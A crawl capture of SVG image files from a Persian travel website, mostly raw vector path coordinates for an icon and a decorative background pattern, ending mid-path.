        <path id="Path_1626" data-name="Path 1626" d="M59.031,60.957V45.294h1.941V43.328H59.031V31.493h1.99v-5.9h-1.99V19.682h1.99V13.774H5.933v5.908H7.878v5.909H5.933v5.9H7.878V34.42H9.843V31.493H57.065V43.328H43.3c-.293-13.044-19.4-13.037-19.693,0H9.843v-6.88H7.878v6.88H5.934v1.966H7.878V60.957H.038v1.966H49.178V60.957H43.3V58.99H57.065v1.967h-1.99v1.966H67V60.957H59.031Zm.024-31.43H7.9v-1.97H59.055ZM7.9,17.716V15.74H59.055v1.977H51.138v1.966h5.927v5.909H9.843V19.682H49.131V17.716ZM9.843,45.294H23.608v11.73H20.06a3.886,3.886,0,0,0-.108-4.11,1.81,1.81,0,0,1-.257-1.194c0-1.539-1.184-3.866-2.97-3.866s-2.97,2.327-2.97,3.866a1.529,1.529,0,0,1-.225,1.146,3.882,3.882,0,0,0-.138,4.157H9.843Zm5.884,6.535c-.08-.829.711-2.016,1-2.008s1,1.056,1,1.9A3.616,3.616,0,0,0,18.316,54a1.908,1.908,0,1,1-3.483,1.292c-.128-1.4,1.118-1.8.895-3.467ZM9.843,58.99H23.608v1.967H9.843Zm15.73,1.967V45.294h1.983V43.328H25.574c.224-10.451,15.539-10.447,15.762,0H39.35v1.966h1.985V60.957H25.574Zm23.612-9.128c-.081-.828.711-2.017,1-2.008s1,1.056,1,1.9A3.615,3.615,0,0,0,51.773,54a1.908,1.908,0,1,1-3.483,1.292C48.161,53.9,49.409,53.487,49.185,51.829Zm4.332,5.2a3.886,3.886,0,0,0-.108-4.11,1.808,1.808,0,0,1-.257-1.194c0-1.539-1.184-3.866-2.97-3.866-1.893.028-3.111,2.543-2.952,4.187a1.249,1.249,0,0,1-.243.825,3.882,3.882,0,0,0-.138,4.157H43.3V45.294H57.066v11.73Z" fill="none"/>
        <path id="Path_1627" data-name="Path 1627" d="M51.161,60.957h1.966v1.966H51.161Z" fill="none"/>
        <path id="Path_1628" data-name="Path 1628" d="M11.831,33.437v7.879h9.836V33.437Zm7.87,5.914H13.8V35.4h5.9Z" fill="none"/>
        <path id="Path_1629" data-name="Path 1629" d="M45.265,33.437v7.879H55.1V33.437Zm7.87,5.914h-5.9V35.4h5.9Z" fill="none"/>
        <path id="Path_1630" data-name="Path 1630" d="M59.055,9.847h1.966V7.881h1.966V5.916H61.021V3.95H59.055V5.916H57.09V7.881h1.966Z" fill="none"/>
        <path id="Path_1631" data-name="Path 1631" d="M5.955,9.847H7.921V7.881H9.887V5.916H7.921V3.95H5.955V5.916H3.99V7.881H5.955Z" fill="none"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gardeshgari724.com/assets/template/gardeshgari/images/pattern10.svg
body_size: 18289
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 2058 1972.7" style="enable-background:new 0 0 2058 1972.7;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.1;fill-rule:evenodd;clip-rule:evenodd;fill:#919593;}
</style>
<path id="Rounded_Rectangle_1" class="st0" d="M973,0h6v1c-0.3,1-0.7,2-1,3c-0.7,0.3-1.3,0.7-2,1l-4-3L973,0z M716,17
	c19.2,0,33.8,14.2,47,22c35.6,20.9,84.6,35.6,111,66c0.5,17.4-32.5,80.2-46,84c-15,4.3-31.8-10.7-40-16l-86-50
	c-9.7-5.7-24.9-9.8-31-19C660.6,87.3,706,25,716,17z M968,18l4,3c-0.9,4.9-2,9.2-5,12c-2.7-2.2-1.9-0.7-3-5L968,18z M716,24
	c-10.5,10-46.8,63.9-39,79l110,61c11.1,6.6,22,18.3,38,19c13.7-7.2,41.6-54.6,42-75c-7.6-14.2-26.2-18.9-40-27
	C805.6,68.4,740.7,24.7,716,24z M1604,106c54.9-1.4,61.4,18.7,60,74c5.8,0.7,7,1.6,9,6c3.7,6.9,1.4,15-2,20c-16.3,4.4-66.1,8.5-80-1
	c-1.3-25.8-31.2-45-54-27c-8.5,6.7-10.6,18-14,30l-175-1c-0.9-22-22.7-48-47-32c-11.1,7.3-11.3,20.1-17,33c-20,0.2-40.9,2.4-59-1
	c-1.3-1.7-2.7-3.3-4-5c-11-23.5-3.8-69,2-90c4.9-17.6-3.3-57.1,0-73c19.2-13.1,56.3-10,89-10c65.7,0,136.6-8.5,200,1
	c33.2,5,67.9-4.7,90,9C1602.7,61.3,1603.3,83.7,1604,106z M1376,34l-33,1c-35.5,0-90.7-6.4-114,8c-0.3,1.7-0.7,3.3-1,5
	c120.8,0,248.3,0,369,0v-3l-3-4C1538.2,27.3,1442.1,34,1376,34z M728,38c14.6,1.2,101.6,49.6,109,59l-37,65
	c-7.4-1.2-104.9-55.7-108-60L728,38z M731,45l-32,55l1,2c34.5,10.6,66.2,36.2,97,53l2-1l31-55C817.9,86.6,749.9,49.8,731,45z
	 M960,61c-0.2-6,0.3-10.6,2-14h3l1,1l-1,13H960z M1229,54v61c-1.8,4.9-5.3,7.6-6,16h9c5.8,7.8,11.8,32.8,6,45h-15v5
	c11.9-0.5,35.7-2.9,41,4c5.4,8.6,0.6,17.4,16,17v-2c10.5-22.8,27.2-52,59-27c9.3,7.4,7.7,22.4,14,29h166c2.7-49.6,71.5-47.3,78,1h18
	v-1c-1.8-5.5-2.2-11.3-1-17l44-5v-5c-9.2-0.2-17.7-2.8-21-9c-10-11.2,6.8-26.5,20-26c-0.3-2.7-0.7-5.3-1-8c-13.3,0.3-42,5.2-52-2
	c-8.6-6.2-8.4-56.6-8-76C1476.1,54,1348.9,53.6,1229,54z M703,57l4,2l-9,18h-3l-1-1C694.8,67.6,699.3,62.7,703,57z M1592,118
	c-14.1,0.7-56.8,3.2-63-7c-4.6-9.6-3.3-36.6-1-48c1.3-1,2.7-2,4-3c8.6-1.8,46.6-2.9,53,3L1592,118z M1257,60l23,1l3,50
	c-0.3,1-0.7,2-1,3c-10.2,1.7-35.7,5.8-42-2c-4.9-8.5-5.6-40.3-1-50L1257,60z M1314,60l22,1c4.6,14,3.1,35.7,3,53
	c-12.8,1.9-29.5,2.7-42,0c-3.9-10.3-6.3-40.7-1-52L1314,60z M1371,60l22,1l3,53c-12.8,1.9-29.5,2.7-42,0c-4.4-11.7-4.8-37.5-2-52
	L1371,60z M1428,60l22,1c2.7,8.9,7.1,47.7,0,53c-9.7,4.2-29.2,2.2-39,0c-4.4-10.3-5.7-38.8-2-52L1428,60z M1468,60l41,2
	c0.2,19.6,7.6,104.8,0,113h-43C1460.6,155.2,1459.8,75,1468,60z M1534,65c-1.6,10-4.3,38.7,2,45h19c0.3-5.5,0.3-5.9,4-8
	c8.6-7.8,20.1,1.8,26,6c-1.7-13.7-3.3-27.3-5-41L1534,65z M1256,66l-13,2c-0.3,9.2-2.1,35.5,3,41h31l-3-43H1256z M1333,109
	c-0.7-14.3-1.3-28.7-2-43l-31,2c-0.3,10.2-2.4,35.2,3,41H1333z M1390,109c-0.7-14.3-1.3-28.7-2-43l-31,2c-0.4,10.8-2.6,34.9,3,41
	H1390z M1414,67c0.7,14.3,1.3,28.7,2,43l31-1c-0.7-14.3-1.3-28.7-2-43L1414,67z M1471,66v104h35v-1c-4.8-19.7,4.6-91.1-5-102
	L1471,66z M735,83c0.6-4,0-3,2-5c7.7-3.3,27.9-3.4,36-1v1c-1.6,2.7-0.3,1.4-3,3L735,83z M965,90c-4-0.6-3,0-5-2V76l5,1V90z M790,94
	l6,2v3l-1,1l-44,2l-1-3l2-3L790,94z M486,200c12.5-0.2,30-1.8,38,3c23.9,14.4,23.8,101.8,24,142c0.2,39,6.6,85.2-23,95
	c0.2,8.3,0.2,12.2-4,16c0,0,5.4,13,4,18l-7,10l-13,3c-6-3.1-10.1-3.7-13-10c-4.1-6.7-1.2-16,2-21l-5-3v-9l-69,1c0,7.3-0.5,7.7-4,11
	c0,0,5.4,12.9,4,18l-7,10l-13,3c-6.9-3.6-11-4.5-14-12c-2.3-7.5,0-14.2,3-19c-6.2-3.3-5.3-8-4-16c-9.5-3.1-18.4-11.1-22-20
	c-9.3-22.9-11.5-180.1,0-200c10.2-17.6,28.1-14.3,51-20l-1-74c-7.6,0.4-9.6-0.1-12-5c-1.8-6-0.8-14.9,1-20c21.9-0.5,72.5-8.4,91,0
	c1.2,7.5,1.1,16.5-1,23c-12.2,2.3-7.5,43.4-7,58L486,200z M1944,200c12.5-0.2,30-1.8,38,3c23.9,14.4,23.8,101.8,24,142
	c0.2,39,6.6,85.2-23,95c0.2,8.3,0.2,12.2-4,16c0,0,5.4,13,4,18c-2.3,3.3-4.7,6.7-7,10l-13,3c-6-3.1-10.1-3.7-13-10
	c-4.1-6.7-1.2-16,2-21c-1.7-1-3.3-2-5-3v-9l-69,1c0,7.3-0.5,7.7-4,11c0,0,5.4,12.9,4,18c-2.3,3.3-4.7,6.7-7,10l-13,3
	c-6.8-3.6-11-4.5-14-12c-2.3-7.5,0-14.2,3-19c-6.2-3.3-5.3-8-4-16c-9.5-3.1-18.4-11.1-22-20c-9.3-22.9-11.5-180.1,0-200
	c10.2-17.6,28.1-14.3,51-20c-0.3-24.7-0.7-49.3-1-74c-7.6,0.4-9.7-0.1-12-5c-1.8-6-0.8-14.9,1-20c21.9-0.5,72.5-8.4,91,0
	c1.2,7.5,1.1,16.5-1,23c-12.2,2.3-7.5,43.4-7,58L1944,200z M406,107l1,9l2,4l78-2l1-13L406,107z M963,105h4v2l1,12l-5-1V105z
	 M1563,105c-2.4,5.8-1.1,6,3,10l15-2c-0.7-1-1.3-2-2-3C1573.2,107.6,1571.9,105.2,1563,105z M1864,107c0.3,3,0.7,6,1,9
	c0.7,1.3,1.3,2.7,2,4l78-2c0.3-4.3,0.7-8.7,1-13L1864,107z M1604,112c0.7,5.9,1.8,9.6,6,12c7.8,4.8,29.5,2.2,41,2v-1
	C1641.3,114.3,1624.9,111.7,1604,112z M764,124c0.6-4,0-3,2-5c8.8-4.8,30.4-7.5,43-4v4h-2L764,124z M419,200h7l-2-75l-5,1V200z
	 M430,125l2,75h36v-74L430,125z M1877,200h7c-0.7-25-1.3-50-2-75c-1.7,0.3-3.3,0.7-5,1V200z M1888,125c0.7,25,1.3,50,2,75h36v-74
	L1888,125z M474,126v74h6l-1-74H474z M1932,126v74h6c-0.3-24.7-0.7-49.3-1-74H1932z M830,128l12,2c3.6,4.7,6.2,6,7,14l-5,7
	c-3.9,1.2-9.3,3.1-14,1c-3.9-1.7-5.2-3.2-7-7l-1-7C824.4,133.1,826.2,131.3,830,128z M1529,129c1.7,0.3,3.3,0.7,5,1
	c-0.3,11.3-0.7,22.7-1,34c-1.7-0.3-3.3-0.7-5-1C1528.3,151.7,1528.7,140.3,1529,129z M1545,132l13,1v4h-13V132z M969,133l5,2l2,11
	h-6L969,133z M1271,133l154,1v1c-0.7,1.3-1.3,2.7-2,4h-153c-0.3-1-0.7-2-1-3C1269.7,135,1270.3,134,1271,133z M831,134l-3,4
	c0.3,5.6,1,5.8,3,9h1l9-1l2-3l-1-3l-5-6H831z M1223,170h11l-3-32l-7-1c-0.3,0.3-0.7,0.7-1,1V170z M1592,138c1.3,0.7,2.7,1.3,4,2
	c-0.3,9-0.7,18-1,27h-1c-1.3-0.7-2.7-1.3-4-2C1589.7,156,1589.2,143.9,1592,138z M1651,146c-5.3,4.3-8.1,6.1-11,13
	c3.2,7.2,7.8,9.9,18,10v-23H1651z M1351,156l68,1c-0.3,1.7-0.7,3.3-1,5l-68-1v-1C1350.3,158.7,1350.7,157.3,1351,156z M986,174
	c-7.2-1-9.4-7-8-13c1.7,0.3,3.3,0.7,5,1v2L986,174z M1312,182c30.6-1,41.4,46.1,14,53C1291.1,243.8,1282.7,195.6,1312,182z
	 M1554,182c26.1-0.7,33.4,21.9,27,44C1544.2,256.2,1515.7,200.3,1554,182z M1364,185c28.8-0.2,126.2-6.5,145,2v3
	c-0.3,0.3-0.7,0.7-1,1l-146-1v-1C1362.7,187.7,1363.3,186.3,1364,185z M1656,186l-37,4v5c0.7,2.7,1.3,5.3,2,8c16,0.2,32-0.5,48-2
	c-0.3-4.7-0.7-9.3-1-14L1656,186z M999,200c-7.1-1.1-7.6-4.6-10-10c0.3-1,0.7-2,1-3c1.7,0.3,3.3,0.7,5,1L999,200z M1225,187
	c-0.9,4.3,0.3,10.7,2,15h36v-1C1258,184.1,1246.7,186,1225,187z M1312,188c-2.7,1.7-5.3,3.3-8,5c-7.3,17.1-4.9,36.2,18,37
	c3.7-2,7.3-4,11-6c4.2-12.4,2.6-28.9-9-34L1312,188z M1554,188c-16.9,11.3-17.2,41.1,10,42c5.7-2.1,9.5-3.6,12-9
	c6.3-11-1.8-27.5-10-31L1554,188z M1313,197l9,1c4.1,2.9,8.4,9.9,5,17c-0.7,1.3-1.3,2.7-2,4l-9,2c-2.3-1.3-4.7-2.7-7-4
	c-1.2-3.8-3-8.5-1-13C1309.7,201.7,1311.3,199.3,1313,197z M1556,197l8,1c1.7,2,3.3,4,5,6c2.1,6.5,1.2,9.8-2,15
	c-6.8,1.8-8.9,1.3-15-1c-1.9-3.7-4.3-8.8-2-14L1556,197z M1315,203c-2.6,5.1-1.8,7.7,1,12h4l3-4c-0.7-2.3-1.3-4.7-2-7L1315,203z
	 M1557,203c-2.6,5.1-1.8,7.7,1,12h4l3-3c-0.7-2.7-1.3-5.3-2-8L1557,203z M451,315h9c-0.7-36.7-1.3-73.3-2-110l-9,1L451,315z
	 M464,205c0.7,36.7,1.3,73.3,2,110l27-1c-0.7-36.3-1.3-72.7-2-109H464z M499,314h11c-1-36-2-72-3-108l-8-1l-2,2
	C497.7,242.7,498.3,278.3,499,314z M1909,315h9c-0.7-36.7-1.3-73.3-2-110l-9,1C1907.7,242.3,1908.3,278.7,1909,315z M1922,205
	c0.7,36.7,1.3,73.3,2,110l27-1c-0.7-36.3-1.3-72.7-2-109H1922z M1957,314h11c-1-36-2-72-3-108l-8-1c-0.7,0.7-1.3,1.3-2,2
	C1955.7,242.7,1956.3,278.3,1957,314z M417,206v110l28-1c-0.7-36.3-1.3-72.7-2-109H417z M1875,206v110l28-1
	c-0.7-36.3-1.3-72.7-2-109H1875z M403,207l-3,109h11V207H403z M541,313c-0.3-35.7,2.4-99.5-28-106c1,35.7,2,71.3,3,107h13L541,313z
	 M1861,207l-3,109h11V207H1861z M1999,313c-0.3-35.7,2.4-99.5-28-106c1,35.7,2,71.3,3,107h13L1999,313z M362,316h32
	c0.7-31.3,1.3-62.7,2-94h-4c-24,20.2-5.5,52.3-14,86l-5-1c-0.9-40.2-7.4-82.3,24-92v-7C353.7,209.7,361.1,271.4,362,316z M1820,316
	h32c0.7-31.3,1.3-62.7,2-94h-4c-24,20.2-5.5,52.3-14,86l-5-1c-0.9-40.2-7.3-82.3,24-92v-7C1811.7,209.7,1819.1,271.4,1820,316z
	 M1005,212h3c2.3,3,4.7,6,7,9v3l-3,1C1007.6,222,1003.9,217.7,1005,212z M1023,235c6.2,1.5,10.3,5.9,9,12l-6-2c-1.3-2-2.7-4-4-6
	C1022.3,237.7,1022.7,236.3,1023,235z M1043,256c6.6,0.9,9.2,3.6,12,8l-3,3C1046.7,264.5,1042.2,262,1043,256z M1068,271l6,1l3,3
	c-0.7,1-1.3,2-2,3h-1c-2.3-0.7-4.7-1.3-7-2C1067.3,274.3,1067.7,272.7,1068,271z M166,301l10,1l8,9c16,28.6-25.1,66.4-36,78
	c11.4,26.9,43.9,71.8,19,97h-2c-17.6-21.3-37.1-39.5-51-65l-8,8l-44,37c2.4,7.6,6.8,14.8,3,23l-12,8l-11-13l-9,9h-4l-14-14l7-11
	L7,454l2-2l10-12l18,6c9.3-18.6,32-40.1,35-59c-24.9-9.8-53.5-31.3-72-49v-1c39-33,74.2,19.9,103,10
	C117.6,314.1,136.4,316.4,166,301z M163,309l-25,7c-15.7,9.3-21.7,27.5-35,39c-29.1-3.7-70.6-35.9-94-17l2,1
	c17.4,21.1,51.9,26.9,69,48l-41,66l-19-7c-6.4,11,0.5,12.5,10,20l-8,12l1,2l8,6l10-9h2l11,12l3-3l4-3l-6-20l58-49h4
	c11.1,22.6,29.5,49.5,49,64c10.5-29.9-13.1-62.9-25-90c16.5-21.2,45.6-36.5,36-78L163,309z M362,322l1,14l178-3v-14L362,322z
	 M1820,322c0.3,4.7,0.7,9.3,1,14l178-3v-14L1820,322z M466,340c0.7,32.7,1.3,65.3,2,98l26-1v-98L466,340z M500,339v98h11
	c-0.3-32.7-0.7-65.3-1-98H500z M516,339c0.3,32.3,0.7,64.7,1,97c34.7-5.5,25.8-58.6,25-97H516z M1924,340c0.7,32.7,1.3,65.3,2,98
	l26-1v-98L1924,340z M1958,339v98h11c-0.3-32.7-0.7-65.3-1-98H1958z M1974,339c0.3,32.3,0.7,64.7,1,97c34.7-5.5,25.8-58.6,25-97
	H1974z M417,341c-0.2,34.9,2.7,66.6,5,98h25l-3-99L417,341z M451,340l2,99h9l-2-99H451z M1875,341c-0.2,34.9,2.8,66.6,5,98h25l-3-99
	L1875,341z M1909,340c0.7,33,1.3,66,2,99h9c-0.7-33-1.3-66-2-99H1909z M395,341h-16l2,68h-5l-3-68l-11,1v1
	c11.9,49.7-13.7,79.4,37,95C397.7,405.7,396.3,373.3,395,341z M401,341c-0.3,17.7-1,89.4,6,97l9,1c-1.3-31.7-4.9-63.1-5-98H401z
	 M1853,341h-16c0.7,22.7,1.3,45.3,2,68h-5l-3-68l-11,1v1c11.9,49.7-13.7,79.4,37,95C1855.7,405.7,1854.3,373.3,1853,341z M1859,341
	c-0.3,17.7-1,89.4,6,97l9,1c-1.3-31.7-4.9-63.1-5-98H1859z M1185,356c51.4-1.3,50.4,42.4,42,83c8.7-7,17.3-14,26-21h2
	c12.7,11.7,25.3,23.3,38,35c4.2,9.3,3.6,89.1,0,97h-3c-12.3-11.7-24.7-23.3-37-35c-1.3,1.3-2.7,2.7-4,4l-48,44l-69-24
	c-13.7,4.2-37.9,26.5-51,22v-1c3.5-28.1,6.3-86,18-108c15.7-7,31.3-14,47-21c4.7,2.7,9.3,5.3,14,8
	C1145.9,395.5,1147.6,375.3,1185,356z M1186,362c-59.7,30.2-11.8,90.7,10,124c0.7-0.3,1.3-0.7,2-1
	C1206.5,460.2,1267.4,360.6,1186,362z M1185,376c28.3-1.5,42.7,31.6,20,43C1174.1,434.6,1154.5,394,1185,376z M1185,382
	c-7.8,6.9-12.6,12.8-9,26c7.7,5.5,15.5,8.1,27,5c1.7-2.7,3.3-5.3,5-8c3.9-8.6-1.6-15.6-5-20L1185,382z M1623,384l10,1
	c2.7,3,5.3,6,8,9c16,28.6-25.1,66.4-36,78c11.4,26.9,43.9,71.8,19,97h-2c-17.6-21.3-37.1-39.5-51-65c-2.7,2.7-5.3,5.3-8,8
	c-14.7,12.3-29.3,24.7-44,37c2.4,7.6,6.8,14.8,3,23l-12,8c-3.7-4.3-7.3-8.7-11-13l-9,9h-4c-4.7-4.7-9.3-9.3-14-14
	c2.3-3.7,4.7-7.3,7-11l-15-14c0.7-0.7,1.3-1.3,2-2c3.3-4,6.7-8,10-12l18,6c9.3-18.6,32-40.1,35-59c-24.9-9.8-53.5-31.3-72-49v-1
	c39-33,74.2,19.9,103,10C1574.6,397.1,1593.3,399.4,1623,384z M1620,392l-25,7c-15.7,9.3-21.7,27.5-35,39c-29.1-3.7-70.6-35.9-94-17
	c0.7,0.3,1.3,0.7,2,1c17.4,21.1,51.9,26.9,69,48c-13.7,22-27.3,44-41,66l-19-7c-6.4,11,0.6,12.5,10,20c-2.7,4-5.3,8-8,12
	c0.3,0.7,0.7,1.3,1,2c2.7,2,5.3,4,8,6c3.3-3,6.7-6,10-9h2c3.7,4,7.3,8,11,12l3-3c1.3-1,2.7-2,4-3l-6-20c19.3-16.3,38.7-32.7,58-49h4
	c11.1,22.6,29.5,49.5,49,64c10.5-29.9-13.1-62.9-25-90c16.5-21.2,45.6-36.5,36-78L1620,392z M1250,428c-9.7,8-19.3,16-29,24
	c-14.7,21.2-16.7,65.9-17,100c15.3-14.3,30.7-28.7,46-43c0.3-15.7,0.7-31.3,1-47C1250.7,450.7,1250.3,439.3,1250,428z M1256,429v81
	l33,30c-0.7-27.7-1.3-55.3-2-83C1276.7,447.7,1266.3,438.3,1256,429z M1139,439c-12.3,6.3-24.7,12.7-37,19c-4.7,32-9.3,64-14,96
	c11.1-5,34.1-11.4,41-21C1133.2,522.8,1142.2,447.8,1139,439z M1146,439c-0.4,14.7-12.9,90.9-9,95l61,21c1.3-22.3,2.7-44.7,4-67v2
	c-1.3,2-2.7,4-4,6h-1C1179.7,477.6,1173.1,447.6,1146,439z M414,451v-6l-23-3v2l-1,6h3L414,451z M519,451v-9l-24,2v6h3L519,451z
	 M1872,451v-6l-23-3v2c-0.3,2-0.7,4-1,6h3L1872,451z M1977,451v-9l-24,2v6h3L1977,451z M398,457l-5,3l-2,12c1.6,3.2,1.8,4.2,5,6
	c2.6,2.3,4.1,2.7,9,3l9-7c0.4-8-0.1-12.2-5-15C406.3,457.2,403.1,456.9,398,457z M503,457c-6.2,4.2-11.3,15.7-2,21
	c2.6,2.3,4.1,2.7,9,3l9-7c0.4-8-0.1-12.2-5-15C511.3,457.2,508.1,456.9,503,457z M1856,457c-1.7,1-3.3,2-5,3c-0.7,4-1.3,8-2,12
	c1.6,3.2,1.8,4.2,5,6c2.6,2.3,4.1,2.7,9,3l9-7c0.4-8-0.1-12.2-5-15C1864.3,457.2,1861.1,456.9,1856,457z M1961,457
	c-6.2,4.2-11.3,15.7-2,21c2.6,2.3,4.1,2.7,9,3l9-7c0.4-8-0.1-12.2-5-15C1969.3,457.2,1966.1,456.9,1961,457z M399,462h7l4,6l-3,7h-7
	c-3.3-1.6-3.2-2-5-5L399,462z M504,462h7l4,6l-3,7h-7c-3.3-1.6-3.2-2-5-5L504,462z M1857,462h7c1.3,2,2.7,4,4,6l-3,7h-7
	c-3.3-1.6-3.2-2-5-5C1854.3,467.3,1855.7,464.7,1857,462z M1962,462h7c1.3,2,2.7,4,4,6l-3,7h-7c-3.3-1.6-3.2-2-5-5
	C1959.3,467.3,1960.7,464.7,1962,462z M1277,467h5c0.3,19,0.7,38,1,57c-1.7-0.3-3.3-0.7-5-1C1277.7,504.3,1277.3,485.7,1277,467z
	 M401,468c2.5,1.6,0.2,1,3,0H401z M506,468c1.7,2.5,0.6,1.2,3,0H506z M1859,468c2.5,1.6,0.2,1,3,0H1859z M1964,468
	c1.7,2.5,0.6,1.2,3,0H1964z M1106,472l5,1l-9,64c-1.7-0.3-3.3-0.7-5-1L1106,472z M1240,501c2.7,2.2,1.9,0.7,3,5
	c-10.4,8-18.9,24.7-32,29c-0.3-0.3-0.7-0.7-1-1v-4L1240,501z M1146,524c13.7,5.3,27.3,10.7,41,16c-2.8,10.1-33.6-8.1-42-11
	C1145.3,527.3,1145.7,525.7,1146,524z M300,613c82.3-1.3,163.4,58.4,191,111c21.4,40.8,14.2,98.9-10,131
	c-29.7,39.5-82.9,56.9-137,72l-75,13l-9,12h-9l-31,26l2,6c-3.5,9.5-20.1,27.7-31,30c-10.8-12.5-27.9-18.6-38-32
	c3.5-15.8,14.6-26.8,25-36l16-33l-3-10l9-14l-15-85c-13.4-81,19.7-147.6,65-175C264.8,620,281.9,620.3,300,613z M305,618
	c-18.9,7.3-35.8,6.8-51,16c-48.4,29.3-75.4,98.2-61,180c4.4,25,3.1,72.5,23,82c-20.6-106.6,28.6-208.1,82-249
	c14.3-10.9,33.1-13.6,49-24C334.1,620.2,321.3,618,305,618z M358,627c-14.2,6.6-29.5,7.6-42,15c-55.9,33.1-79.6,87.1-93,164
	c-4.2,24.2-9.3,77.1,1,99l7,4c18.6-74.5,53.1-144.1,101-204c14-17.5,35.2-25.5,51-41c-4.4-8.7-8.5-17.8-7-30L358,627z M838,631
	c51,0.6,43.5,42.9,58,80l20,41c7.9,25.2-1,51.7-21,58c-34,10.7-55.6-44.8-65-66C809.9,698.5,764,662.3,838,631z M381,637
	c1.2,36,43,72.6,84,62l-15-16C425.5,671.6,408,647.9,381,637z M838,637c-35.1,14.8-41.9,30.6-26,69h1c-0.2-20.9,9.9-23.6,23-31
	l-7-18l3-3l8,1l7,17c14.7-7.3,30.3-2,35,12h1v-3C876,656.3,869.6,636.9,838,637z M405,661c8.6,5.8,11.3,13,22,18v4l-3,1
	c-10.4-4.1-16.3-9.2-21-19L405,661z M385,670c-15.8,12.9-34.3,21.2-47,37c-43.6,54.3-86.9,126.5-102,207l4,2
	c60.1-32.4,132.9-95.5,168-153c10.7-17.5,16.2-37.2,24-58l-21-11C402,687.6,395.3,674.3,385,670z M734,676c45.2-0.5,51,39.2,70,65
	c8.9,12.1,19.7,22.9,27,37c9.4,18.2,12.2,45.3-7,55c-37.1,18.8-59.9-24.6-73-42C726.4,758.3,642.6,714.7,734,676z M859,680
	c-8.8,4.8-21.9,6.7-31,12c-1.6,5.2-3,8.2-3,16c7.6,14.7,24.6,15.5,25,37c-2.4,5.2-3.6,8.5-10,10c8.1,18.3,32.7,65.7,63,43
	c22.2-16.7,2.1-51.9-4-69c-11.1,0.4-16-1.8-22-6C872.8,704.4,877.7,684.7,859,680z M442,688l-6-1l-3-2v-1l3-3l6,2V688z M734,682
	c-10.3,4.6-19.9,6.6-26,15c-16.7,22.9,0,53.7,19,62c-8.6-13.3-6.6-28.3,6-36c-5-5.5-10-8.1-11-18l3-4h1l4,1l11,13
	c9.9-8.7,21.3-14.5,37-7C771.4,692.4,756.9,681.6,734,682z M887,703c-0.6,7.9-1,12.1,5,14L887,703z M467,704c-7.3,4.4-20,2.7-30,2
	c-9.3,76.3-98.1,148.1-150,186l-41,28l1,2c21.6,6.2,50.3-9.8,67-17c59.6-25.8,119-55.7,154-106C481,780.3,503.3,715.2,467,704z
	 M412,708c4.5,1.7,3.8,1.2,4,7l-5,12l-5-2L412,708z M758,716c-8.4,6.5-18.9,16.2-25,25c3,18,19.7,21.5,31,31c0.4,9.3-1,13.2-4,20
	l-2,2c5.1,15,38.7,48.3,62,34c28.5-17.5-0.1-58.5-11-73c-7.7,5.3-14.7,3.7-22-1c-3.7-10.4-7.1-26.4-13-35
	C768.8,717.4,765.8,716,758,716z M1894,722c27.2,2.6,28.4,32.7,44,47c16.7-4.6,39.6-17.7,56-7c1.8,21.7-18.3,36-15,52
	c3.4,16.6,36.5,28.5,28,51c-0.7,1.3-1.3,2.7-2,4c-30.2,6.4-55.1-24-75-20c-21.2,10.7-15.9,41.3-48,52l-5-2c-5.5-15.2-1-38.5-5-55
	c-17.5-11.9-53.7-7.8-57-34c13.6-14.4,48.6-12,60-28C1887.3,764.7,1877.4,738.3,1894,722z M1895,728c-5.8,6.5-8.4,16.3-9,28
	c3.7-0.5,3.1-0.6,6,1c-0.3,1-0.7,2-1,3l-6,1c-0.4,45.5-41.8,27.7-62,51v4c4.7,3.7,9.3,7.3,14,11c13.9,5.8,35.5,1.7,42,15
	c6.3,12.9-1.8,36.3,2,51l7,1c18.2-13.7,21.6-38.3,38-53c16.2,4.3,55.6,28.2,72,22c2.1-1.4,1.6-1.1,3-3c-3.7-21-24.2-26.7-28-45
	c-4.2-20.1,18.8-28.9,15-51c-18.8-4.7-35.4,14.3-52,9C1918.2,762.9,1920,731.6,1895,728z M828,730l9,15l1-2l-1-4
	C835.3,734.9,832.1,731.7,828,730z M472,731l5,1c0.5,21.4-5.3,30.5-11,44h-3C463,776,469.8,738.5,472,731z M792,733
	c0.5,5,2.2,9.8,5,14h5l-4-4L792,733z M1895,737c2.3,1.3,4.7,2.7,7,4l-3,4l-6-3C1893.7,740.3,1894.3,738.7,1895,737z M398,745
	c2.7,2.2,1.9,0.7,3,5l-3,5l-5-1v-1l1-2L398,745z M493,746c-2.1,79.8-109.7,137-170,163l-61,21h2c12.4,8.8,53.7-3,67-7
	c45.9-13.9,87.2-22.3,121-47c15.9-11.6,24.8-33.9,35-42C494,813.1,508.3,771.6,493,746z M1910,750c2.8,2.3,2.4,1.1,3,6h-3
	c-0.7-0.3-1.3-0.7-2-1C1908.7,751.4,1908.7,752.1,1910,750z M1897,752c3.8,1.3,2.1,0,4,3l15,48c14.7-5,29.3-10,44-15
	c0.7,0.3,1.3,0.7,2,1v5c-10.1,2.3-34.9,9.3-39,15c14.3,7.7,28.7,15.3,43,23v3c-0.3,0.3-0.7,0.7-1,1c-20.5-2-31.4-19.3-50-24
	c-4.3,11-8.7,22-13,33h6c-0.7,2-1.3,4-2,6h-3c-1.5-2.4-0.2-2.1-2-2c-1.3,4-2.7,8-4,12c-1.7-0.3-3.3-0.7-5-1
	c1.1-17.2,10.3-34.6,17-48v-1c-15.2,0.9-35,6-49,1v-4h21l29-3C1907.2,788.2,1893.1,769.4,1897,752z M1327,759c13,1.2,19.3,7.9,28,13
	l88,48c14,7.6,33.8,12.8,40,28c4,15.1-33.8,77.9-45,82c-15.9,6.6-56.5-25.2-68-32l-90-50C1267.4,833.1,1317.5,765,1327,759z
	 M1327,766c-10.7,7.3-48.1,63.3-41,79c36.7,20.3,73.3,40.7,110,61c11.5,6.8,22.1,18.5,39,19c13.7-7.1,44.6-60.2,40-79
	c-34.6-24.3-74.6-41.1-112-63C1352,776.5,1343.2,767.3,1327,766z M1974,769h3c0.7,0.7,1.3,1.3,2,2v2c-0.3,0.3-0.7,0.7-1,1h-4
	c-0.3-0.7-0.7-1.3-1-2C1973.3,771,1973.7,770,1974,769z M1913,771h3c0.7,0.7,1.3,1.3,2,2l-3,4C1912.2,774.3,1912.5,775,1913,771z
